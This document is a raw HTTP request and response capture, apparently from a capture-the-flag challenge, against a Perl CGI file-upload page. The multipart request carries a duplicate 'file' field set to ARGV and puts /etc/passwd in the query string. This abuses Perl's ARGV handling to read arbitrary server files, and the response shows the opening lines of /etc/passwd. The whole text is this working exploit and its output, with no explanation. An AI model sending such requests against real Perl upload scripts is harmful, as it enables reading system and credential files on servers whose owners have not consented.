 POST /cgi-bin/file.pl?/etc/passwd HTTP/1.1
Host: e53c9ea1-9ed0-4ccc-9d98-1030cf012b55.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4072395133422663753376850002
Content-Length: 447
Origin: http://e53c9ea1-9ed0-4ccc-9d98-1030cf012b55.node5.buuoj.cn:81
Connection: close
Referer: http://e53c9ea1-9ed0-4ccc-9d98-1030cf012b55.node5.buuoj.cn:81/cgi-bin/file.pl
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------4072395133422663753376850002
Content-Disposition: form-data; name="file";
ARGV
-----------------------------4072395133422663753376850002
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
fff
-----------------------------4072395133422663753376850002
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------4072395133422663753376850002--
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Jan 2025 10:16:03 GMT
Content-Type: text/html; charset=ISO-8859-1
Connection: close
Vary: Accept-Encoding
Cache-Control: no-cache
Content-Length: 2001
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
root:x:0:0:root:/root:/bin/ash
<br />bin:x:1:1:bin:/bin:/sbin/nologin
<br />daemon:x:2:2:daemon:/sbin:/sbin/nologin
<br />adm:x:3:4:adm:/var/adm:/sbin/nologin
<br />lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin